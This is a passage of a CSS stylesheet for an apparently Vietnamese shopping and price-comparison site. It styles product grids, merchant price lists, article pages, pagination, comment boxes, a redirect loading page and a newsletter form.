    color: #333;
    border-radius: 0;
    border: 0;
    border-bottom: 2px solid #ddd;
    padding-bottom: 5px;
}
.title-box h2:after {
    content: '';
    width: 200px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-top: 5px;
    position: absolute;
}
.tags ul li {
    list-style-type: none;
    float: left;
    border: solid 1px #e3e3e3;
    margin: 0 6px 8px 0;
}
.tags ul li:hover {
    border: solid 1px #0074BD;
}
.tags ul li a {
    font-size: 14px;
    line-height: 25px;
    color: #333;
    text-decoration: none;
    padding: 0 6px;
    text-align: left;
}
.article-in-product {
    clear: both;
    overflow: hidden;
}
.article-related .media-left .img-wrap {
    position: relative;
    width: 120px;
    height: 90px;
	border: 1px solid #ddd;
}
.article-related img{
	max-width: 100%;
    max-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.article-in-product .article-related {
    width: 450px;
    float: left;
    margin-right: 10px;
}
.article-in-product h2 {
    font-size: 24px;
}
.article-in-product .article-related .media-heading {
    font-size: 14px;
    line-height: 18px;
}
.article-in-product .article-related .media-body {
    font-size: 14px;
}
.article-in-product .article-most-views {
    width: 200px;
    float: left;
    margin-right: 10px;
}
.article-in-product h2 {
    font-size: 20px;
    font-weight: 100;
    color: #333;
}
.article-in-product .article-most-views ul li {
    clear: both;
    list-style-type: none;
    background: url(../img/dot-blue.jpg) 0 8px no-repeat;
    color: #e1e1e1;
    margin-bottom: 10px;
    padding: 0 8px 0 12px;
}
.article-in-product .article-most-views ul li h3 {
    margin: 0;
    line-height: 16px;
    font-size: 24px;
}
.article-in-product .article-most-views ul li h3 a {
    font-size: 14px;
    color: #666;
    text-decoration: none;
	font-weight: normal;
}
.article-in-product .article-most-views ul li h3 a:hover {
    color: #0074BD;
}
.article-in-product .adv {
    width: 220px;
    float: right;
}
.article-in-product .article-related .media-heading a {
    text-decoration: none;
    color: #666;
    font-weight: 400;
    font-size: 16px;
}
.article-in-product .article-related .media-heading a:hover {
    color: #0074BD;
}
.adv{
	position: relative;
}
.popover-localtion:hover {
    cursor: pointer;
}
#content-popover-localtion {
    display: none;
}
.shadow-red-pop {
    box-shadow: rgb(255, 66, 0) 0px 0px 4px!important;
    top: 250px!important;
}
.shadow-red-pop.popover {
    border-top: none;
}
.shadow-red-pop .arrow {
    display: none;
}
.listRegion {
    margin: 0;
    padding: 0;
}
.popover-content h4 {
    margin: 5px 0 10px 15px;
    padding: 0;
}
.list-wrap .list-item {
    clear: both;
}
.list-wrap .list-type-grid .item {
    z-index: 1;
    float: left;
    width: 220px;
    height: 325px;
    margin: 10px 0px 15px 2px;
}
.list-wrap .list-type-grid .item:nth-child(4n+4) {
    margin-right: 0;
}
.list-type-grid .img-wrap {
    text-align: center;
    position: relative;
    width: 100%;
    height: 214px;
    padding: 5px;
}
.list-type-grid .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
    z-index: -1;
}
.list-wrap .list-type-grid .img-wrap button {
    left: 20px;
    bottom: 20px;
    position: absolute;
}
.btn-compare,
.btn-go-store {
    width: 160px;
    height: 37px;
}
.btn-orange,
.btn-compare,
.btn-go-store {
    padding: 0 22px;
    height: 30px;
    border: none;
    background: #fd6531;
    font-size: 14px;
    color: #fff;
    text-align: center;
}
.list-wrap .list-type-grid .title {
    height: 38px;
    margin: 5px 5px 0;
    font-size: 14px;
    line-height: 20px;
    overflow: hidden;
}
.list-wrap .list-type-grid .title a {
    font-size: 14px;
    color: #333;
    text-decoration: none;
}
.list-wrap .list-type-grid .price {
    font-size: 20px;
    color: #d11414;
    line-height: 25px;
    margin: 5px 5px 0;
}
.list-wrap .list-type-grid .quantity {
    font-size: 14px;
    margin: 5px 5px 0;
    border-top: solid 1px #e7e7e7;
    border-bottom: solid 1px #e7e7e7;
    overflow: hidden;
}
.list-wrap .list-type-grid p {
    float: left;
    margin: 0;
    padding: 0;
    line-height: 32px;
}
.list-merchant {
    background: #FFF;
    box-shadow: 0 1px 1px 0 rgba(255, 102, 54, .9);
    width: 220px;
    padding: 0 10px 10px;
}
.list-type-grid .list-merchant ul {
    margin: 0;
    padding: 0;
}
.list-wrap .list-type-grid .list-merchant ul li {
    clear: both;
    list-style-type: none;
    overflow: hidden;
    margin-bottom: 5px;
}
.list-wrap .list-type-grid .list-merchant ul li:first-child {
    margin-top: 10px;
}
.list-wrap .list-type-grid .list-merchant ul li:last-child {
    margin-bottom: 0px;
    text-align: center;
}
.list-wrap .list-type-grid .list-merchant ul li .img-merchant-wrap {
    float: left;
    position: relative;
    width: 40%;
    height: 32px;
    margin-bottom: 4px;
    border: solid 1px #e5e5e5;
    background: #FFF;
}
.list-wrap .list-type-grid .list-merchant ul li .price {
    float: right;
    text-align: right;
    font-size: 14px;
    color: #333;
}
.list-wrap .list-type-grid .item:hover {
    box-shadow: 0 0 1px 0 rgba(255, 102, 54, .9);
}
.img-merchant-wrap img {
    text-align: center;
    max-height: 98%;
    max-width: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.list-wrap .list-type-grid .item:hover .btn-compare {
    display: block!important;
}
.list-wrap .list-type-grid .item:hover .list-merchant {
    display: block!important;
    position: absolute;
    z-index: 9999;
}
.btn-orange:hover,
.btn-compare:hover,
.btn-go-store:hover {
    background: #D60C0C!important;
}
.page-detail h1 {
    font-size: 20px;
    color: #333;
    margin: 0;
    padding: 10px 0 8px 0;
    border-bottom: solid 1px #e5e5e5;
    line-height: 26px;
}
.page-detail #left-wrap {
    width: 900px;
    float: left;
    border-right: solid 1px #e5e5e5;
    margin-top: 16px;
}
.page-detail #left-wrap .left-wrap-inner {
    width: 880px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap {
    width: 300px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .thumbnail {
    width: 45px;
    float: left;
    border: none;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .thumbnail ul {
    margin: 0;
    padding: 0;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .thumbnail ul li {
    width: 45px;
    height: 45px;
    list-style-type: none;
    clear: both;
    margin-bottom: 5px;
    position: relative;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .thumbnail ul li img {
    max-width: 100%;
    max-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .detail {
    width: 250px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .detail .img-detail {
    width: 220px;
    height: 220px;
    margin: 0 auto;
    position: relative;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .detail .img-detail img {
    max-width: 100%;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap {
    width: 580px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant {
    box-shadow: none!important;
    width: 100%!important;
    padding: 0!important;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li:first-child {
    border-left: none;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li {
    width: 190px;
    height: auto;
    float: left;
    border-left: solid 1px #e5e5e5;
    list-style-type: none;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant {
    margin: 0 0 5px 24px;
    overflow: hidden;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .img-wrap {
    width: 96px;
    height: 36px;
    position: relative;
    margin-bottom: 5px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant span {
    font-size: 18px;
    color: #de1f1f;
    line-height: 30px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .btn-trusted button {
    position: relative;
    text-align: right;
    width: 125px;
    margin: 10px 0 10px 5px;
    padding-right: 10px;
    height: 30px;
    background: #e74c3c;
    border: none;
    font-size: 14px;
    color: #fff;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .btn-trusted button:before {
    background: url(../img/icon_trusted.png) no-repeat;
    content: '';
    width: 52px;
    height: 50px;
    position: absolute;
    left: -5px;
    top: -10px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .btn-fb-chat {
    float: left;
    background: url(../img/icon-messenger.png) no-repeat top 0 left 0;
    background-size: contain;
    padding-left: 22px;
    font-size: 12px;
    color: #333;
    text-decoration: none;
    cursor: pointer;
    border: none;
    outline: 0;
    margin-top: 10px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action {
    padding-top: 0;
    float: right;
    width: 556px;
    clear: both;
    margin-top: 10px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite {
    height: 38px;
    border-top: solid 1px #e5e5e5;
    border-bottom: solid 1px #e5e5e5;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action ul {
    margin: 0;
    padding: 0;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite li {
    width: 278px;
    list-style-type: none;
    float: left;
    line-height: 38px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite .comment-rate .product-detail-rating {
    float: right;
    margin: 3px 15px 0 0;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite .history-price {
    background: url(../img/icon-history-price.jpg) no-repeat center left;
    padding-left: 35px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite a {
    font-size: 14px;
    color: #333;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information {
    clear: both;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action ul {
    margin: 0;
    padding: 0;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information .compare {
    background: url(../img/icon-v-s.jpg) no-repeat center left;
    padding-left: 60px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information .rate-detail {
    background: url(../img/icon-rate-detail.jpg) no-repeat center left;
    padding-left: 35px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information a {
    font-size: 14px;
    color: #333;
    text-decoration: none;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information li {
    margin-top: 10px;
    padding-top: 5px;
    width: 278px;
    list-style-type: none;
    float: left;
    line-height: 18px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap {
    padding-top: 25px;
    clear: both;
}
.page-detail .detail-caption {
    clear: both;
    height: 39px;
    background: #f4f4f4;
    border: solid 1px #e4e4e4;
    margin-bottom: 15px;
    padding-left: 15px;
}
.page-detail .detail-caption h2 {
    margin: 0;
    font-size: 19px;
    line-height: 39px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap {
    float: right;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap p {
    float: left;
    font-size: 14px;
    line-height: 40px;
    margin: 0;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap .compare-region-inner {
    float: right;
    margin-top: 10px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap ul {
    float: right;
    margin-right: 10px;
    margin: 0;
    padding: 0;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap ul li {
    list-style-type: none;
    float: left;
    padding: 0 15px;
    background: url(../img/arrow_down.png) center right no-repeat;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap ul li:last-child {
    background: none;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap ul li a {
    font-size: 14px;
    color: #333;
    text-decoration: none;
}
.cblue {
    color: #0074BD!important;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table {
    table-layout: fixed;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .line-solid {
    border-bottom: solid 1px #e5e5e5;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .col-merchant {
    width: 126px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table tbody td {
    padding: 6px 8px;
    line-height: 25px;
	white-space: nowrap;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	-moz-text-overflow:ellipsis;
	text-overflow: ellipsis;
}
.table>thead>tr>th,
.table>thead>tr>td,
.table>tbody>tr>th,
.table>tbody>tr>td,
.table>tfoot>tr>th,
.table>tfoot>tr>td {
    padding: 8px;
    line-height: 1.42857;
    vertical-align: middle;
    border-top: 1px solid #ddd;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .img-wrap {
    width: 110px;
    height: 40px;
    position: relative;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .col-rating {
    width: 123px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .rate {
    font-size: 12px;
    color: #999;
    text-decoration: none;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table h3,
.page-detail #left-wrap .left-wrap-inner .compare-wrap .location-wrap {
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
    font-size: 12px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table h3 a,
.page-detail #left-wrap .left-wrap-inner .compare-wrap .location-wrap span {
    white-space: nowrap;
    font-size: 14px;
    color: #333;
}
.btn-compare-price {
    margin: 10px 0;
    padding: 0 20px;
    height: 35px;
    border-radius: 0;
    font-size: 14px;
    color: #333;
}
.btn-sm {
    padding: 5px 10px;
    font-size: 14px;
    line-height: 1.5;
    border-radius: 3px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .col-price {
    width: 130px;
    text-align: center;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .price {
    font-size: 16px;
    color: #de1f1f;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .vat {
    font-size: 12px;
    color: #333;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .col-btn-redirect {
    width: 130px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .reputation {
    float: left;
    width: 113px;
    height: 50px;
    background: url(../img/btn-reputation.png) no-repeat;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table tbody td .btn-fb-chat {
    background: url(../img/icon-messenger.png) no-repeat top 0 left 8px;
    background-size: contain;
    float: right;
    padding-left: 38px;
    margin-top: 10px;
    font-size: 11px;
    color: #333;
    text-decoration: none;
    cursor: pointer;
    border: none;
    outline: 0;
}
.col-product-info h3 {
    margin: 0 0 3px 0;
    padding: 0;
}
.popover-sign-content {
    margin-top: 5px!important;
}
.popover-sign-content>.arrow {
    border-bottom-color: #FFF!important;
}
.popover-sign-content>.arrow:after {
    top: -10px!important;
}
.popover-breadcrumb-content .popover-content ul {
    max-height: 450px;
    overflow-y: scroll;
    overflow-x: hidden;
	margin: 0;
	border-top: 2px solid #00A7EF;
}
.popover-breadcrumb-content .popover-content ul::-webkit-scrollbar {
    width: 6px;
}
.popover-breadcrumb-content .popover-content ul::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
    border-radius: 10px;
}
.popover-breadcrumb-content .popover-content ul::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px #333;
}
.tendency_box a {
    color: #c9c9c9;
    border: 1px solid #c9c9c9;
    border-radius: 3px;
    padding: 2px 5px;
    transition: all ease .3s;
    font-size: 13px;
    line-height: 25px;
}
.newspage .focus {
    padding-bottom: 10px;
    margin-bottom: 20px;
    border-bottom: solid 3px #e1e1e1;
}
.pagination{
	margin: 20px 0 0!important;
}
.phantrang .pagination{
	margin: 0 0 10px 0!important;
}
.pagination>.active>a {
    background-color: #0074BD;
    color: #fff;
    cursor: default;
    border-color: transparent;
}
.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #0074BD;
    border-color: #0074BD;
}
.pagination>li>a:focus,
.pagination>li>a:hover,
.pagination>li>span:focus,
.pagination>li>span:hover {
    z-index: 2;
    color: #fff;
    background-color: #0074BD;
    border-color: #0074BD;
}
.pagination>li:first-child>a,
.pagination>li:first-child>span {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
}
.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    line-height: 1.42857;
    text-decoration: none;
    color: #333;
    background-color: #fff;
    border: 1px solid #0074BD;
    margin-left: 8px;
}
.pagination a {
    cursor: pointer;
}
.pagination>li:last-child>a, .pagination>li:last-child>span{
	border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.article-detail {
    clear: both;
}
.article-detail .title {
    font-size: 28px;
    line-height: 35px;
    color: #333;
    margin-top: 0;
}
.article-detail .publishDate {
    font-size: 12px;
    color: #999;
    text-transform: uppercase;
}
.content-detail {
    font-size: 16px!important;
    color: #333;
    padding-bottom: 20px;
}
.comment-wrap {
    clear: both;
    margin-bottom: 10px;
}
.detail-caption {
    clear: both;
    height: 39px;
    background: #f4f4f4;
    border: solid 1px #e4e4e4;
    margin-bottom: 15px;
    padding-left: 15px;
}
.detail-caption h2 {
    margin: 0;
    font-family: Roboto Condensed;
    font-size: 18px;
    line-height: 39px;
    float: left;
}
.comment-wrap textarea {
    width: 100%;
    height: 110px;
    border: 1px solid #e0e4f6;
    border-radius: 3px;
    background: #f4f5fb;
    font-size: 15px;
    color: #9fa4bb;
    transition: all 0.2s;
    display: block;
    padding: 10px 15px 10px 15px;
	margin-bottom: 5px;
}
.tags {
    clear: both;
    overflow: hidden;
}
.tags-article-detail {
    width: 100%;
    border-top: solid 4px #e8e8e8;
    margin: 0 0 20px 0;
    padding: 25px 0 0 0;
}
.tags h2 {
    font-family: Roboto Condensed;
    font-size: 20px!important;
    margin: 0 0 10px 0;
}
.tags-article-detail {
    width: 100%;
    border-top: solid 4px #e8e8e8;
    margin: 15px 0 20px 0;
    padding: 25px 0 0 0;
}
.tags ul {
    margin: 0;
    padding: 0;
}
.tags ul li {
    list-style-type: none;
    float: left;
    border: solid 1px #e3e3e3;
    margin: 0 6px 8px 0;
}
.tags ul li a {
    font-family: Roboto Condensed;
    font-size: 14px;
    line-height: 25px;
    color: #333;
    text-decoration: none;
    padding: 0 6px;
    text-align: left;
}
.newspage .top-list-item {
    border: none;
    border-top: solid 4px #e8e8e8;
    clear: both;
    overflow: hidden;
}
.newspage .top-list-item .other {
    margin-top: 10px;
    width: 412px;
    float: left;
}
.newspage .top-list-item .related {
    margin-top: 10px;
    width: 412px;
    float: left;
}
.newspage .top-list-item .other h2 {
    margin: 15px;
    padding: 0;
    font-size: 18px;
}
.newspage .top-list-item ul {
    margin: 0;
    padding: 0;
}
.newspage .top-list-item ul li {
    clear: both;
    list-style-type: none;
    background: url(../img/dot-blue.jpg) 0 8px no-repeat;
    color: #e1e1e1;
    margin-bottom: 10px;
    padding: 0 8px 0 12px;
}
.newspage .top-list-item ul li h3 {
    margin: 0;
    padding: 0;
    line-height: 16px;
    font-size: 14px;
    font-weight: normal;
}
.newspage .top-list-item ul li h3 a {
    line-height: 15px;
    color: #333;
}
.newspage .top-list-item ul li h3 span {
    padding-left: 5px;
    font-size: 14px;
    color: #999;
}
.page-detail #right-wrap {
    width: 254px;
    float: right;
}
.page-detail #right-wrap .ads-right{
	margin-top: 10px;
}
.page-detail .box-right {
    clear: both;
    margin: 16px 0;
}
.page-detail .box-right h2 {
    font-size: 18px;
}
.page-detail .news .img-wrap,
.page-detail .products .img-wrap {
    width: 50px;
    height: 50px;
    position: relative;
}
.page-detail .news .media-body,
.page-detail .products .media-body {
    font-size: 14px;
    font-family: Roboto Condensed;
    color: #333;
}
.page-detail .news .media-body h3 {
    max-height: 55px;
    overflow: hidden;
    margin: 0;
    font-size: 14px;
    line-height: 18px;
}
.page-detail .news .media-body h3 a {
    color: #333;
}
.phantrang {
    text-align: right;
	clear: both;
	display: block;
}
.list-select-item-nonscroll a,
.list-select-item-nonscroll a:hover,
.list-select-item-nonscroll a:focus {
    color: #000!important;
}
.bg-direct {
    background: #f7f7fb;
}
.go-page-wrap {
    width: 640px;
    margin: 50px auto 30px auto;
    max-width: 100%;
}
.go-page-wrap .logo {
    text-align: center;
    margin-bottom: 10px;
}
.go-page-wrap .img-wrap img {
    max-width: 200px;
}
.go-page-wrap .thank-you {
    font-size: 16px;
    color: #333;
    text-align: center;
    margin: 0 0 10px 0;
    padding: 0;
}
.go-page-inner {
    width: 640px;
    background: #fff;
    box-shadow: 10px 10px 40px rgba(204, 204, 204, .9);
    max-width: 100%;
    overflow: hidden;
}
.go-page-inner .caption {
    text-align: center;
    font-family: Roboto Condensed;
    font-size: 18px;
    color: #666;
    padding-top: 25px;
}
.go-page-inner .img-wrap {
    position: relative;
    width: 100%;
    height: 50px;
    margin: 0 0 15px 0;
    text-align: center;
}
.go-page-inner .title {
    font-size: 18px;
    color: #333;
    text-align: center;
    width: 430px;
    margin: 0 auto;
    padding: 15px;
    line-height: 25px;
    max-width: 100%;
    box-sizing: border-box;
}
.loading {
    text-align: center;
    margin-bottom: 10px;
}
@keyframes flash {
    from {
        background: #00a8f0
    }
    to {
        background: #e0e0e0
    }
}
.dot {
    background: #e0e0e0;
    height: 16px;
    width: 16px;
    border-radius: 12px;
    margin-right: 5px;
    display: inline-block;
    animation-name: flash;
    animation-iteration-count: infinite;
    animation-duration: 2500ms
}
.dot:first-child {
    background: #00a8f0
}
.dot:nth-child(2) {
    animation-delay: 500ms
}
.dot:nth-child(3) {
    animation-delay: 1000ms
}
.dot:nth-child(4) {
    animation-delay: 1500ms
}
.dot:nth-child(5) {
    animation-delay: 2000ms
}
.go-page-inner .time {
    width: 100px;
    margin: 0 auto;
    height: 32px;
    font-size: 14px;
    color: #666;
    border-bottom: solid 1px #b9b9b9;
	text-align: center;
}
.go-page-inner a.button {
    margin: 20px auto;
    border: none;
    background: #00a8f0;
    color: #fff;
    font-size: 16px;
    width: 294px;
    height: 40px;
    display: block;
	text-align: center;
    padding-top: 10px;
}
.media-body a{
	color: #333;
}
.media-body a:hover{
	color: #0074BD;
}
#block_error{
    width: 845px;
    height: 384px;
    border: 1px solid #cccccc;
    margin: 30px auto 0;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background: #fff url(../img/block.gif) no-repeat 0 51px;
}
#block_error div{
    padding: 100px 40px 0 186px;
}
#block_error div h2{
    color: #218bdc;
    font-size: 24px;
    display: block;
    padding: 0 0 14px 0;
    border-bottom: 1px solid #cccccc;
    margin-bottom: 12px;
    font-weight: normal;
}
.cblack{
	color: #333!important;
}
.mCustomScrollbar{
	height: auto!important;
	max-height: 300px!important;
}
.detail-item{
	padding: 0;
	margin-bottom: 20px;
	font-size: 16px;
}
.user-full-name{
	font-size: 12px;
	margin-bottom: 0;
}
.cmt-word-count{
	font-size: 12px;
}
#comment-form{
	margin-bottom: 10px;
}
#alert-msg{
	display: none;
}
#alert-msg-success{
	display: none;
}
.comment-wrap .sub-comment {
    margin: 0 0 0 50px;
}
.comment-wrap .action {
    margin: 10px 0 8px 0;
    font-size: 12px;
    height: 30px;
    border-bottom: dashed 1px #e4e4e4;
}
.comment-wrap .action ul li {
    list-style-type: none;
    float: left;
    margin-right: 15px;
    padding-left: 25px;
    line-height: 24px;
    color: #333;
    cursor: pointer;
}
.comment-wrap .action ul li:nth-child(1) {
    background: url(icon-comment.png) no-repeat top left;
}
.col-news .media{
	padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
}
.back-to-top {
    cursor: pointer;
    position: fixed;
    bottom: 20px;
    right: 20px;
    display:none;
}
#footer__segment_newsletter__description {
    float: left !important;
    height: 48px;
    line-height: 24px;
    padding: 0 16px;
}
#frmNewsLetter {
    float: left !important;
    padding: 4px 8px;
    height: 48px;
    line-height: 48px;
    position: relative;
}
#frmNewsLetter > #newsleterInput {
    float: left !important;
    background-color: #F1F1F1 !important;
    color: #999999 !important;
    border-radius: 0;
    border: none;
    width: 310px;
    height: 40px;
    line-height: 40px;
}
#frmNewsLetter .button{
    float: left !important;
    background-color: #f39f1f;
    background-image: linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -o-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -moz-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -webkit-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -ms-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    color: #FFF!important;
    border-radius: 0;
    width: 90px;
    height: 40px;
    line-height: 28px;
    font-size: 15px;
	display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
	font-weight: normal!important;
    border-color: transparent;
    text-align: center;
}
.newsletter_box{
	padding-top: 15px;
}
.gps_holder{
	width: 6px;
    height: 6px;
    background: #c00;
    border-radius: 28px;
	position: absolute;
    top: 10px;
    right: 0px;
}
.gps_ring {
    border: 1px solid #f78b8b;
    -webkit-border-radius: 30px;
    height: 18px;
    width: 18px;
    position: absolute;
    right: -6px;
    top: -6px;
    -webkit-animation: pulsate 1s ease-out;
    -webkit-animation-iteration-count: infinite; 
    opacity: 0.0
}
@-webkit-keyframes pulsate {
    0% {-webkit-transform: scale(0.1, 0.1); opacity: 0.0;}
    50% {opacity: 1.0;}
    100% {-webkit-transform: scale(1.2, 1.2); opacity: 0.0;}
}
.article-related .media{
	padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
}
.article-related .media:last-child{
	padding-bottom: 0px;
    border-bottom: 0px dotted #ddd;
}
.article-related .media .img-wrap{
	
}
.reply-form{
	overflow: hidden;
    margin: 10px 0;
}
.view-more-comt{
	clear: both;
	width: 100%;
	margin: 10px;
    padding: 0;
    text-align: center;
}
.btn-view{
	padding: 6px 22px;
    border-radius: 0;
    height: 30px;
    border: none;
    background: #fd6531;
    font-size: 14px;
    color: #fff;
    text-align: center;
}
.btn-view:hover{
	border: 1px solid #fd6531;
	background: #FFF;
	color: #fd6531;
}
.box-show-more-comt{
	clear: both;
	width: 100%;
	margin: 0;
	padding: 0;
}
.qtv {
    background: #f1c40f;
    border-radius: 2px;
    padding: 0 5px;
    margin: 4px 10px 4px 0;
    line-height: normal;
    border: 1px solid #f1c40f;
    font-size: 12px;
    color: #333;
}
.btn-default.dropdown-toggle{
	border-color: transparent!important;
    background: #f4f4f4!important;
	color: #333!important;
}
.search-action label{
	font-weight: normal;
	white-space: nowrap;
	margin: 10px 0 0 0;
}
.search-action .btn-default.dropdown-toggle{
	border-color: #0074BD!important;
    background: transparent!important;
    color: #333!important;
	padding: 5px 10px 0!important;
}
.bootstrap-select.btn-group .dropdown-menu li a{
	overflow: hidden;
	background: transparent!important;
    color: #333!important;
}
.bootstrap-select.btn-group .dropdown-menu li a:hover span{
	background: transparent!important;
    color: #333!important;
}
.bootstrap-select.btn-group .dropdown-menu li.selected a span{
	background: transparent!important;
    color: #333!important;
}
.bootstrap-select .dropdown-toggle:focus {
    outline: thin dotted #333333 !important;
    outline: 0px auto -webkit-focus-ring-color !important;
    outline-offset: 0px;
}
.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark {
    margin-top: 1px!important;
}
.information h1{
	font-size: 20px;
	color: #0074BD;
}
.information h2{
	font-size: 20px;
	color: #0074BD;
}
.information h3{
	font-size: 20px;
	color: #0074BD;
}
.information h4{
	font-size: 20px;
	color: #0074BD;
}
.information h5{
	font-size: 20px;
	color: #0074BD;
}
.information h6{
	font-size: 20px;
	color: #0074BD;
}
.view-more-comt-store{
	text-align: center;
	margin: 10px 0;
}
.img-shop, .name-shop{
	margin-bottom: 10px;
}
.img-shop img{
	max-width: 100%;
}
.best-price .panel-body{
	height: 400px;
	overflow: hidden;
}
.best-price .slick-initialized{
	padding-left: 25px!important;
}
/* bootstrap hack: fix content width inside hidden tabs */
.tab-content > .tab-pane, .pill-content > .pill-pane {
    display: block;    /* undo display:none          */
    height: 0;         /* height:0 is also invisible */ 
    overflow: hidden;  /* no-overflow                */
}
.tab-content > .active, .pill-content > .active {
    height: auto;      /* let the content decide it  */
} /* bootstrap hack end */
.slick-prev{
	width: 20px;
	height: 50px;
	background-image: url('../img/arrow-collection.png');
	background-repeat: no-repeat;
	background-position: 0;
}
.slick-prev:before{
	content: " ";
}
.slick-next{
	width: 20px;
	height: 50px;
	background-image: url('../img/arrow-collection.png');
	background-repeat: no-repeat;
	background-position: -22px;
}
.slick-next:before{
	content: " ";
}
.modal{
	top: 20%;
}
.modal-title{
	color: #333;
}
.modal-body{
	color: #333;
}
/* new alobuy */
div.certification {
    clear: both;
    width: 1170px;
    margin: auto;
	padding: 0;
}
div.certification div.item {
    clear: both;
    margin-bottom: 8px;
    display: inline-block;
    width: 100%;
}
div.certification div.item:before {
    content: '';
    width: 50px;
    height: 2px;
    display: block;
